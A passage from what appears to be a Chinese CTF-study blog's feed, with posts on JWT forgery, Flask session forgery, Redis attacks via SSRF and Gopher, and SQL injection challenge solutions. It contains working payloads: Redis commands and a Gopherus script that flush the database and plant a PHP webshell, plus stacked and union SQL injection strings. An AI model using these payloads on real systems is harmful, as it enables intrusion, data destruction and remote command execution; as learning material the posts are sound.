id="0x02-MYSQL5-6-x的innodb注入"><a href="#0x02-MYSQL5-6-x的innodb注入" class="headerlink" title="0x02 MYSQL5.6.x的innodb注入"></a>0x02 MYSQL5.6.x的innodb注入</h2><hr><h3 id="简单介绍-1"><a href="#简单介绍-1" class="headerlink" title="简单介绍"></a>简单介绍</h3><blockquote><p>For MySQL 5.5 and later, the default storage engine is InnoDB.</p></blockquote><p><code>innodb</code>说mysql中的一个储存数据的引擎，并在MySql5.5之后的版本成为默认的引擎</p><h3 id="innodb-index-stats和innodb-table-stats"><a href="#innodb-index-stats和innodb-table-stats" class="headerlink" title="innodb_index_stats和innodb_table_stats"></a>innodb_index_stats和innodb_table_stats</h3><blockquote><p>mysql 5.6.x版本起，mysql库增添了两个新表，一个是innodb_index_stats,另一个是innodb_table_stats。</p><p>这两个表其实是用于记录更改和新创建的数据库和表的信息，但准确的说是保存最近的数据库变动记录。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217214434445.png" alt="image-20210217214434445"></p><p><span style ="color: lime;">然而这个好像还是会有权限问题😅</span></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://www.anquanke.com/post/id/193512#h3-4">聊一聊bypass information_schema - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://blog.csdn.net/jayewu/article/details/80183274">MYSQL的SYS数据库_jayewu的博客-CSDN博客_mysql sys</a></p><p><a href="https://cloud.tencent.com/developer/article/1395958">学习MySQL 5.7的Sys库使用（一） - 云+社区 - 腾讯云 (tencent.com)</a></p><p><a href="https://xz.aliyun.com/t/1586">Mysql注入新姿势—innodb存储引擎的利用 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SQL注入 </tag>
            
            <tag> MYSQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JWT的利用</title>
      <link href="/2021/02/03/JWT%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/02/03/JWT%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-什么是JWT"><a href="#0x00-什么是JWT" class="headerlink" title="0x00 什么是JWT"></a>0x00 什么是JWT</h2><hr><p>JWT的全名是JSON Web Token，利用JSON储存信息，采用签名保证数据的完整性，服务端只储存密钥，用于验证token是否被修改，进而实现用户身份的验证。</p><span id="more"></span><h2 id="0x01-JWT的格式"><a href="#0x01-JWT的格式" class="headerlink" title="0x01 JWT的格式"></a>0x01 JWT的格式</h2><hr><p><img src="https://chenlvtang.top/pics/image-20210203153437653.png" alt="image-20210203153437653"></p><blockquote><p>JWT由三部分组成，分别是<code>header</code>、<code>payload</code>、<code>signature</code>，每一部分由圆点<code>.</code>分隔开。</p></blockquote><h3 id="HEADER"><a href="#HEADER" class="headerlink" title="HEADER"></a>HEADER</h3><p>上图中的红色部分，即为<code>header</code>部分</p><p><code>header</code>中用JSON指明了token的类型和签名所采用的加密算法，然后经过base64URL处理，明文如下：</p><p><img src="https://chenlvtang.top/pics/image-20210203154353758.png" alt="image-20210203154353758"></p><p>如图，<code>alg</code>表示的即为算法，<code>typ</code>表示的是token的类型</p><blockquote><p>JWT 作为一个令牌（token），有些场合可能会放到 URL（比如 api.example.com&#x2F;?token&#x3D;xxx）。Base64 有三个字符<code>+</code>、<code>/</code>和<code>=</code>，在 URL 里面有特殊含义，所以要被替换掉：<code>=</code>被省略、<code>+</code>替换成<code>-</code>，<code>/</code>替换成<code>_</code> 。这就是 Base64URL 算法。</p></blockquote><h3 id="PAYLOAD"><a href="#PAYLOAD" class="headerlink" title="PAYLOAD"></a>PAYLOAD</h3><p>上图中的紫色部分即为<code>payload</code>部分</p><p><code>payload</code>中用JSON表示实际传送的数据，其中有七个官方字段：</p><ul><li>iss (issuer)：签发人</li><li>exp (expiration time)：过期时间</li><li>sub (subject)：主题</li><li>aud (audience)：受众</li><li>nbf (Not Before)：生效时间</li><li>iat (Issued At)：签发时间</li><li>jti (JWT ID)：编号</li></ul><p>除此以外，还可以自定义字段（如上图中的payload），然后再对其进行base64URL编码，明文如下：</p><p><img src="https://chenlvtang.top/pics/image-20210203155556335.png" alt="image-20210203155556335"></p><h3 id="SIGNATURE"><a href="#SIGNATURE" class="headerlink" title="SIGNATURE"></a>SIGNATURE</h3><p>上图中的浅蓝色部分即为<code>signature</code>部分</p><p>签名采用了<code>header</code>中所指定的算法再加上密钥<code>key</code>进行签名处理，具体如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210203160054173.png" alt="image-20210203160054173"></p><p>其中<code>123</code>即是上图JWT所采用的<code>key</code></p><p><span style="color: cyan">图中解析与构造JWT的来源是<a href="https://jwt.io/">jwt.io</a>，可用来解析和构造比赛中遇到的JWT</span></p><h2 id="0x03-JWT-的伪造"><a href="#0x03-JWT-的伪造" class="headerlink" title="0x03 JWT 的伪造"></a>0x03 JWT 的伪造</h2><hr><h3 id="密钥的爆破"><a href="#密钥的爆破" class="headerlink" title="密钥的爆破"></a>密钥的爆破</h3><p>由上文可知，JWT不储存在服务端，所以如果我们可以修改JWT并通过了服务端的验证，有时候就可以获得额外的权限。但是因为JWT有签名保证了数据的完整性，所以我们必须要知道密钥<code>key</code>，才能做到修改。</p><p>好在JWT的头部，只采用base64url，并且其中指定了签名所采用的算法，所以我们可以轻松知道签名算法。如果我么们这时候，可以爆破或者用其他方式获得密钥，那么我们便可以伪造一个JWT用于身份验证。</p><p>这里有一个用C语言写成的JWT密钥爆破工具: <a href="https://github.com/brendan-rius/c-jwt-cracker">brendan-rius&#x2F;c-jwt-cracker</a></p><p>Usage：<code>$ &gt; ./jwtcrack yourJWT</code> </p><h3 id="JWT的生成"><a href="#JWT的生成" class="headerlink" title="JWT的生成"></a>JWT的生成</h3><p>如果获得了密钥，即可轻松构造出一个JWT。要构造JWT，既可以使用上文所用的<a href="https://jwt.io/">jwt.io</a>，也可以使用Python中的pyjwt库，一个脚本如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import jwttoken &#x3D; jwt.encode(    &#123;    &quot;username&quot;: &quot;admin&quot;,    &quot;password&quot;: &quot;1&quot;,    &#125;,    algorithm &#x3D; &quot;HS256&quot;,    key &#x3D; &quot;yourKey&quot;)print(token) </code></pre><h2 id="0x03-从加密算法下手"><a href="#0x03-从加密算法下手" class="headerlink" title="0x03 从加密算法下手"></a>0x03 从加密算法下手</h2><hr><h3 id="空加密"><a href="#空加密" class="headerlink" title="空加密"></a>空加密</h3><p>有的JWT库支持空加密，即首部中指明签名所采用的算法是<code>None</code>。这时候，签名就没啥用了，如果开发者在上线了的环境中忘记关闭，那么攻击者提交任何数据都可以通过验证。</p><p>要构造加密算法为<code>None</code>的JWT，并不可以借助<a href="https://jwt.io/">jwt.io</a>，因为这通常是恶意的，但是我们依然可以使用上文的Python脚本，提交到服务端的格式为<code>header部分.payload部分.</code>。</p><h3 id="将RS256更改为HS256"><a href="#将RS256更改为HS256" class="headerlink" title="将RS256更改为HS256"></a>将RS256更改为HS256</h3><p>HS256是对称加密算法，加密和解密都采用同一密钥。而RS256是非对称加密算法，数据采用公钥加密，私钥解密。所以要通过一个使用了RS256加密的JWT验证，不仅要知道公钥，还需要知道私钥，但一般来说私钥是很难有机会获取的，但公钥却是比较容易获得的。</p><p>因此，我们可以利用试想一下，如果一个原本采用RS256的JWT，被我们改为了HS256并知晓了公钥，这时服务端就会使用同一个密钥进行解密，也就是使用我们所获得公钥进行验证，这样便通过了验证。</p><h2 id="0x04-利用首部可选参数kid"><a href="#0x04-利用首部可选参数kid" class="headerlink" title="0x04 利用首部可选参数kid"></a>0x04 利用首部可选参数kid</h2><hr><h3 id="什么是kid"><a href="#什么是kid" class="headerlink" title="什么是kid"></a>什么是kid</h3><p><code>kid</code>是JWT首部的一个可选参数，全名为<code>KEY ID</code>，用来标识验证token该使用哪一个密钥。</p><p><img src="https://chenlvtang.top/pics/image-20210203233310328.png" alt="image-20210203233310328"></p><h3 id="SQL注入"><a href="#SQL注入" class="headerlink" title="SQL注入"></a>SQL注入</h3><p>如果服务端使用kid进行了数据的查询，则可能会存在SQL的问题。</p><p><code>&quot;kid&quot;: &quot;foobar&#39; union select &#39;hackerkey&#39;&quot;</code></p><p>由于序号为<code>foobar</code>的密钥并不存在，所以联合查询会返回后面的<code>hackerkey</code>，这样就将密钥变成了可控的了。</p><p><span style="color: brown">kid还可能造成RCE和目录遍历，不过我就先不写了😃；还有修改参数jku和x5u的，感兴趣的话自己查吧。</span></p><h2 id="0x05参考文章"><a href="#0x05参考文章" class="headerlink" title="0x05参考文章"></a>0x05参考文章</h2><hr><p><a href="https://www.v0n.top/2019/11/01/%E6%B5%85%E8%B0%88JWT%E7%BB%95%E8%BF%87/">浅谈JWT绕过 - Von的博客 | Von Blog (v0n.top)</a></p><p><a href="https://xz.aliyun.com/t/6776#toc-12">攻击JWT的一些方法 - 先知社区 (aliyun.com)</a></p><p><a href="https://mp.weixin.qq.com/s/BH-gmMpHUkMvBcSBgJWnwA">JWT攻击手册：如何入侵你的Token (qq.com)</a></p><p><a href="http://www.ruanyifeng.com/blog/2018/07/json_web_token-tutorial.html">JSON Web Token 入门教程 - 阮一峰的网络日志 (ruanyifeng.com)</a></p><p><a href="https://saucer-man.com/information_security/377.html#">对jwt的安全测试方式总结 - SAUCERMAN (saucer-man.com)</a></p><p><a href="https://delcoding.github.io/2018/03/jwt-bypass/">JWT token破解绕过 - Junay的博客 (delcoding.github.io)</a></p><p><a href="https://www.cnblogs.com/cjsblog/p/9277677.html">认识JWT - 废物大师兄 - 博客园 (cnblogs.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JSON </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Flask客户端session伪造</title>
      <link href="/2021/02/01/Flask%E5%AE%A2%E6%88%B7%E7%AB%AFsession%E4%BC%AA%E9%80%A0/"/>
      <url>/2021/02/01/Flask%E5%AE%A2%E6%88%B7%E7%AB%AFsession%E4%BC%AA%E9%80%A0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-什么是客户端session"><a href="#0x00-什么是客户端session" class="headerlink" title="0x00 什么是客户端session"></a>0x00 什么是客户端session</h2><hr><p>顾名思义，其实就是把session加密后存到cookie中。一般session会被保存到服务端中（服务端cookie），但是也有许多Web框架并不这样做，比如Flask就是采用客户端session的方式来储存，将session经过签名处理，来防止修改。</p><span id="more"></span><h2 id="0x01-Flask的session格式"><a href="#0x01-Flask的session格式" class="headerlink" title="0x01 Flask的session格式"></a>0x01 Flask的session格式</h2><hr><p><img src="https://chenlvtang.top/pics/t01ef54ad8392df284d.png" alt="img"></p><blockquote><p>base64加密的Session数据(经过了json、zlib压缩处理的字符串)  .  时间戳  .  签名</p></blockquote><p><em><strong>时间戳</strong></em>用来告诉服务端数据最后一次更新的时间，超过31天的会话，将会过期，变为无效会话；<em><strong>签名</strong></em>是利用<code>Hmac</code>算法，将session数据和时间戳加上<code>secret_key</code>加密而成的，用来保证数据没有被修改。</p><h2 id="0x02-Flask的session伪造"><a href="#0x02-Flask的session伪造" class="headerlink" title="0x02 Flask的session伪造"></a>0x02 Flask的session伪造</h2><hr><p>由上文所述的session格式可知，要修改并伪造一个session的必要条件就是知道加密所采用的<code>secret_key</code>，一旦获取到<code>secret_key</code>, 我们就可以轻松的构造签名，从而实现客户端的session的伪造。</p><p>这里采用<code>Github</code>上的工具<a href="https://github.com/noraj/flask-session-cookie-manager">noraj&#x2F;flask-session-cookie-manager</a>来实现Flask中session的伪造。</p><p>安装可以参考: <a href="https://g.yuque.com/jxswcy/ctfwiki/ddead4">语雀</a></p><p><span style="color: lime">如果里面的venv有问题，可以参考<a href="http://chenlvtang.top/2020/07/28/Flask%E3%81%AE%E5%88%9D%E8%AF%86/">Flaskの初识</a></span></p><p>Usage：<code>python3[2] flask_session_cookie_manager3[2].py encode -t &quot;&#123;&#39;username&#39;: &#39;admin&#39;, &#39;id&#39;: &#39;1&#39;&#125;&quot;  -s &quot;mySec_key&quot;</code></p><p>根据实际情况，要注意python2还是python3，而且最好用双引号。</p><h2 id="0x03-Flask的session解密"><a href="#0x03-Flask的session解密" class="headerlink" title="0x03 Flask的session解密"></a>0x03 Flask的session解密</h2><hr><p>上文说了，其实就是个base64而已，但是因为python有类似这种<code>b‘xxxx’</code>这种，且数据经过了json、zlib的处理，所以最好还是借助一下脚本</p><p><span style="color: red">ps：不用脚本，也是可以的哦</span></p><p>脚本：见 <a href="https://www.leavesongs.com/PENETRATION/client-session-security.html#0x03-flasksession">客户端 session 导致的安全问题 | 离别歌 (leavesongs.com)</a></p><p>Usage：<code>python3 decryption.py &quot;xxxxxxx.xx.xxx&quot;</code></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://www.leavesongs.com/PENETRATION/client-session-security.html#0x03-flasksession">客户端 session 导致的安全问题 | 离别歌 (leavesongs.com)</a></p><p><a href="https://github.com/noraj/flask-session-cookie-manager">noraj&#x2F;flask-session-cookie-manager: Flask Session Cookie Decoder&#x2F;Encoder (github.com)</a></p><p><a href="https://g.yuque.com/jxswcy/ctfwiki/ddead4">flask-session-cookie-manager · 语雀 (yuque.com)</a></p><p><a href="https://www.anquanke.com/post/id/170466#h2-2">浅谈Flask cookie与密钥的安全性 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://www.icode9.com/content-4-719481.html">flask的session伪造 (icode9.com)</a></p><p><a href="https://www.cnblogs.com/cwp-bg/p/10084523.html">flask基础之session原理详解(十) - 天宇之游 - 博客园 (cnblogs.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Flask </tag>
            
            <tag> Python </tag>
            
            <tag> SSTI </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>从初识Redis到利用脚本的编写</title>
      <link href="/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/"/>
      <url>/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-概述"><a href="#0x00-概述" class="headerlink" title="0x00 概述"></a>0x00 概述</h2><h3 id="Redis"><a href="#Redis" class="headerlink" title="Redis"></a>Redis</h3><blockquote><p>REmote DIctionary Server(Redis) 是一个由Salvatore Sanfilippo写的key-value存储系统。</p><p>Redis是一个开源的使用ANSI C语言编写、遵守BSD协议、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库，并提供多种语言的API。</p><p>它通常被称为数据结构服务器，因为值（value）可以是 字符串(String), 哈希(Hash), 列表(list), 集合(sets) 和 有序集合(sorted sets)等类型。</p></blockquote><p>一般人们把数据库（mysql等）中常用的数据，放入到Redis中，作为数据库缓存，来提高性能。</p><span id="more"></span><h3 id="SSRF"><a href="#SSRF" class="headerlink" title="SSRF"></a>SSRF</h3><p><img src="https://pic4.zhimg.com/v2-2ab060bb11cb00070062196ac844f783_r.jpg" alt="preview"></p><p>如图所示，<em><strong>SSRF（Server-Side Request Forgery:服务器端请求伪造）</strong></em>就是利用能够被外网访问的Web服务器来访问并攻击与其在同一内网中的其他主机。</p><h3 id="Gopher"><a href="#Gopher" class="headerlink" title="Gopher"></a>Gopher</h3><blockquote><p>Gopher 协议是 WWW出现之前，在 Internet 上常见且常用的一个协议。现在 Gopher 协议已经慢慢淡出历史。</p></blockquote><p>虽然<em><strong>Gopher</strong></em>渐渐淡出历史，但是我们仍然可以在一些特定情况下，SSRF可以使用它来攻击内网中的服务器</p><h2 id="0x01-Redis未授权访问漏洞"><a href="#0x01-Redis未授权访问漏洞" class="headerlink" title="0x01  Redis未授权访问漏洞"></a>0x01  Redis未授权访问漏洞</h2><h3 id="介绍"><a href="#介绍" class="headerlink" title="介绍"></a>介绍</h3><blockquote><p>部分服务器上的Redis 绑定在 0.0.0.0:6379，并且没有开启认证（这是Redis 的默认配置），以及该端口可以通过公网直接访问，如果没有采用相关的策略，比如添加防火墙规则避免其他非信任来源 ip 访问等，将会导致 Redis 服务直接暴露在公网上，可能造成其他用户可以直接在非授权情况下直接访问Redis服务并进行相关操作。</p></blockquote><p>Redis默认的端口是6379，如果没有进行一些安全配置，并且可以被远程登录，就会造成未授权访问漏洞。以下以写入Webshell为例。</p><h2 id="0x02-Redis写入Webshell"><a href="#0x02-Redis写入Webshell" class="headerlink" title="0x02 Redis写入Webshell"></a>0x02 Redis写入Webshell</h2><blockquote><p>redis-cli -h 192.168.3.134     #连接Redis </p><p>config set dir var&#x2F;www&#x2F;html    #设置要写入shell的路径 (将redies的数据快照目录设置为…)</p><p>set your_key “\n\n\n<?php your_shell_code;?>\n\n\n”         #写入shell到your_key键</p><p>config set dbfilename shell.php #设置快照文件名为…</p><p>save  #将当前 Redis 实例的所有数据快照(snapshot)保存到硬盘</p></blockquote><p>通过以上命令，我们便可以在<code>var/www/html</code>下写入一个<code>shell.php</code>, 但是是在shell里执行的，如果要在URL中发出一个Redis的请求，我们需要了解一下Redis客户端和服务端通信使用的<em><strong>RESP</strong></em>协议。</p><h2 id="0x03-Redis的RESP协议"><a href="#0x03-Redis的RESP协议" class="headerlink" title="0x03 Redis的RESP协议"></a>0x03 Redis的RESP协议</h2><p><img src="https://chenlvtang.top/pics/8793587-3becf73b1945c422.png" alt="img"></p><h3 id="举个例子"><a href="#举个例子" class="headerlink" title="举个例子"></a>举个例子</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">redis&gt; SET mykey &quot;Hello&quot; &quot;OK&quot;</code></pre><p>上面的命令将键<code>mykey</code>的值设置为<code>Hello</code></p><p>则发送的请求为</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">*3\r\n$3\r\nSET\r\n$5\r\nmykey\r\n$5\r\nHello\r\n</code></pre><p><code>*3</code>表示参数数量为3，即：set、mykey、hello</p><p><code>$3</code>表示参数字节数为3，即：set的字节数为3，***$5***同理|</p><p>收到的响应即为</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">+OK\r\n</code></pre><h2 id="0x04-利用SSRF中的Gopher协议进行攻击"><a href="#0x04-利用SSRF中的Gopher协议进行攻击" class="headerlink" title="0x04 利用SSRF中的Gopher协议进行攻击"></a>0x04 利用SSRF中的Gopher协议进行攻击</h2><h3 id="payload的构造"><a href="#payload的构造" class="headerlink" title="payload的构造"></a>payload的构造</h3><p>这里借助GITHUB上的<a href="https://github.com/tarunkant/Gopherus">Gopherus</a>中的payload来说明</p><pre class="line-numbers language-none"><code class="language-none">gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_*1$8flushall*3$3set$11$37&lt;?php echo system(&quot;cat &#x2F;flag&quot;);?&gt;*4$6config$3set$3dir$13&#x2F;var&#x2F;www&#x2F;html*4$6config$3set$10dbfilename$9shell.php*1$4save</code></pre><p>flushall把数据库中的所有key删除（😅大概是怕了键名冲突吧，把别人键全删了，怪不好的）</p><h3 id="脚本"><a href="#脚本" class="headerlink" title="脚本"></a>脚本</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">    def get_Redis_PHPShell():        web_root_location &#x3D; raw_input(&quot;\033[96m&quot; +&quot;\nGive web root location of server (default is &#x2F;var&#x2F;www&#x2F;html): &quot;+ &quot;\033[0m&quot;)        php_payload &#x3D; raw_input(&quot;\033[96m&quot; +&quot;Give PHP Payload (We have default PHP Shell): &quot;+ &quot;\033[0m&quot;)        default &#x3D; &quot;&lt;?php system($_GET[&#39;cmd&#39;]); ?&gt;&quot;        if(not php_payload):            php_payload &#x3D; default        if(not web_root_location):            web_root_location &#x3D; &quot;&#x2F;var&#x2F;www&#x2F;html&quot;        payload &#x3D; &quot;&quot;&quot;*1\r$8\rflushall\r*3\r$3\rset\r$1\r1\r$&quot;&quot;&quot; + str(len(php_payload) + 4) + &quot;&quot;&quot;\r&quot;&quot;&quot; + php_payload + &quot;&quot;&quot;\r*4\r$6\rconfig\r$3\rset\r$3\rdir\r$&quot;&quot;&quot; + str(len(web_root_location)) + &quot;&quot;&quot;\r&quot;&quot;&quot; + web_root_location + &quot;&quot;&quot;\r*4\r$6\rconfig\r$3\rset\r$10\rdbfilename\r$9\rshell.php\r*1\r$4\rsave\r&quot;&quot;&quot;        finalpayload &#x3D; urllib.quote_plus(payload).replace(&quot;+&quot;,&quot;%20&quot;).replace(&quot;%2F&quot;,&quot;&#x2F;&quot;).replace(&quot;%25&quot;,&quot;%&quot;).replace(&quot;%3A&quot;,&quot;:&quot;)        print &quot;\033[93m&quot; +&quot;\nYour gopher link is Ready to get PHP Shell: \n&quot;+ &quot;\033[0m&quot;        print &quot;\033[04m&quot; +&quot;gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_&quot; + finalpayload+ &quot;\033[0m&quot;        print &quot;\033[01m&quot;+&quot;\nWhen it&#39;s done you can get PHP Shell in &#x2F;shell.php at the server with &#96;cmd&#96; as parmeter. &quot;+ &quot;\033[0m&quot;        print &quot;\n&quot; + &quot;\033[41m&quot; +&quot;-----------Made-by-SpyD3r-----------&quot;+&quot;\033[0m&quot;</code></pre><p>如果你把之前写的都看过了，看懂这个脚本应该没有问题。</p><h2 id="0x05-参考文章"><a href="#0x05-参考文章" class="headerlink" title="0x05 参考文章"></a>0x05 参考文章</h2><p><a href="https://a16n.github.io/2020/11/01/GKCTF2020-EZ%E4%B8%89%E5%89%91%E5%AE%A2-EzWeb/#toc-heading-4">GKCTF2020-EZ三剑客-EzWeb | M4XLMUM (a16n.github.io)</a></p><p><a href="https://www.freebuf.com/vuls/162035.html">Redis未授权访问漏洞的重现与利用 - FreeBuf网络安全行业门户</a></p><p><a href="https://www.jianshu.com/p/f670dfc9409b">图解Redis通信协议 - 简书 (jianshu.com)</a></p><p><a href="https://zhuanlan.zhihu.com/p/112055947">Gopher协议在SSRF漏洞中的深入研究（附视频讲解） - 知乎 (zhihu.com)</a></p><p><a href="https://www.freebuf.com/articles/web/249238.html">Redis系列漏洞总结 - FreeBuf网络安全行业门户</a></p><p><a href="https://www.freebuf.com/column/158065.html">Redis未授权访问详解 - FreeBuf网络安全行业门户</a></p><p><a href="https://blog.chaitin.cn/gopher-attack-surfaces/">利用 Gopher 协议拓展攻击面 (chaitin.cn)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
            <tag> Redis </tag>
            
            <tag> SSRF </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>SQL注入の积累</title>
      <link href="/2020/11/27/SQL%E6%B3%A8%E5%85%A5%E3%81%AE%E7%A7%AF%E7%B4%AF/"/>
      <url>/2020/11/27/SQL%E6%B3%A8%E5%85%A5%E3%81%AE%E7%A7%AF%E7%B4%AF/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><p><span style ="color: red; font-size: 15px">对写过的题的总结，反正应该除了自己也没人会看（<del>虽然自己写完也不看</del>），如果有人看并且想要复现的话，就去BUUCTF吧</span></p><span id="more"></span><h2 id="0x01-堆叠注入"><a href="#0x01-堆叠注入" class="headerlink" title="0x01 堆叠注入"></a>0x01 堆叠注入</h2><h3 id="预处理"><a href="#预处理" class="headerlink" title="预处理"></a>预处理</h3><p>题目：[强网杯 2019]随便注</p><p>以下为用法示例（<span style='color: blue;'>MySQL</span>）</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">prepare foobar from &#39;select * from yourBrain where yourName &#x3D; ?;&#39;set @yourName &#x3D; idiot;execute foobar using @yourName;#或者set @test &#39;select * from yourBrain;&#39;;prepare foobar from @test;execute foobar;</code></pre><p>很容易理解，<code>set</code>就相当于设置一个全局变量，可以当作参数，<code>prepare</code>相当于把一个查询语句赋值给另一个变量，<code>execute</code>执行这个语句。</p><p>所以这题有如下的payload(<span style ="color: red;">其中那些花里胡哨的是为了绕过过滤</span>):</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">-1&#39;;Set @shell &#x3D; concat(&#39;se&#39;,&#39;lect *  from &#96;1919810931114514&#96;;&#39;); preparE myshell from @shell; execute myshell;#</code></pre><p>或者…<span style="color:red;">我是个傻逼，自己构造不出来别的花里胡哨的payload</span></p><h3 id="sql-mode"><a href="#sql-mode" class="headerlink" title="sql_mode"></a>sql_mode</h3><p>题目：[SUCTF 2019]EasySQL（<span style='color: blue;'>MySQL</span>）</p><p>这题需要亿点点想象力，猜到后台查询语句是<code>select $_POST[query] || flag from flag</code><span style = "color: red;">反正我必不可能猜到</span></p><p>然后如果我们能把<code>||</code>改成连接符，这个查询语句就会把你的<code>query</code>和<code>flag</code>的查询结果连接起来后然后再输出，如果是在<code>Oracele</code>下，那显然是可以，但是这里是<code>MySQL</code>，默认情况下，<code>||</code>是一个运算符</p><p>还好<code>MySQL</code>还有一个<code>sql_mode</code>的东西可以设置，关于它的更多设置可以查看<a href="https://dev.mysql.com/doc/refman/5.6/en/sql-mode.html">官方文档</a></p><p>这里我们只需要设置<code>pipes_as_concat</code>即可</p><p>所以我们有如下的payload(<span style='color: red;'>这题还花里胡哨有长度限制</span>):</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">1;set sql_mode&#x3D;pipes_as_concat;select 1</code></pre><h3 id="handler"><a href="#handler" class="headerlink" title="handler"></a>handler</h3><p>题目：[GYCTF2020]Blacklist（<span style='color: blue;'>MySQL</span>）</p><p>和强网杯的随便注长得差不多，但是这里过滤的更加严格了，不过我们可以用这个<code>handler</code>，关于这个的官方解释可以查看<a href="https://dev.mysql.com/doc/refman/8.0/en/handler.html">官方文档</a></p><p>看不懂英文就随便谷歌或者百度一下吧，具体用法如下</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">handler foobar open;handler foobar read first;handler foobar close;</code></pre><p>其中<code>foobar</code>是个表名，你还可以在<code>close</code>前接着<code>handler foobar read next</code>来读下一列</p><p>所以这里的payload是<code>1&#39;;handler FlagHere open;handler FlagHere read first;handler FlagHere close;#</code></p><p>其实这里不需要<code>close</code>，大概随手关闭是个好习惯吧😅</p><h2 id="0x02-md5的bypass"><a href="#0x02-md5的bypass" class="headerlink" title="0x02 md5的bypass"></a>0x02 md5的bypass</h2><h3 id="md5函数开了可选参数为true"><a href="#md5函数开了可选参数为true" class="headerlink" title="md5函数开了可选参数为true"></a>md5函数开了可选参数为true</h3><p>这种情况，我之前写过了，利用神奇的<code>ffifdyop</code>，详情可以看<a href="https://chenlvtang.top/2020/06/02/%E7%A5%9E%E5%A5%87%E7%9A%84ffifdyop/">这篇文篇</a></p><h3 id="利用联合查询返回不存在的数据"><a href="#利用联合查询返回不存在的数据" class="headerlink" title="利用联合查询返回不存在的数据"></a>利用联合查询返回不存在的数据</h3><p>题目：[GXYCTF2019]BabySQli</p><p>当我们输入如下的查询语句时：</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">select * from yourBrain where yourName&#x3D;&#39;idiot&#39; union select 1,&#39;wo_shi_shabi&#39;;</code></pre><p>会返回如下的结果：</p><table><thead><tr><th align="center">yourName</th><th align="center">what</th></tr></thead><tbody><tr><td align="center">idiot</td><td align="center">123</td></tr><tr><td align="center">1</td><td align="center">wo_shi_shabi</td></tr></tbody></table><p>这题通过一系列操作(<span style="color:red;">懒得写</span>)知道查询语句是<code>select * from user where username = &#39;$name&#39;</code></p><p>然后它后台应该是这样写的</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    #$row    #...    if($row[&#39;password&#39;]&#x3D;&#x3D;md5($pass))&#123; echo $flag; &#125;?&gt;</code></pre><p>所以我们可以使用如下的payload:</p><p><code>name=-1&#39; union select 1,&#39;admin&#39;,&#39;e10adc3949ba59abbe56e057f20f883e&#39;#&amp;pw=123456</code></p><p>name中的的联合查询可以返回那一串<code>md5</code>值，而它正是<code>123456</code>的<code>md5</code>值</p><p><span style="color:red;">下次遇到新的再写</span></p>]]></content>
      
      
      
        <tags>
            
            <tag> SQL注入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>无字母和数字的RCE</title>
      <link href="/2020/10/15/%E6%97%A0%E5%AD%97%E6%AF%8D%E5%92%8C%E6%95%B0%E5%AD%97%E7%9A%84RCE/"/>
      <url>/2020/10/15/%E6%97%A0%E5%AD%97%E6%AF%8D%E5%92%8C%E6%95%B0%E5%AD%97%E7%9A%84RCE/</url>
      
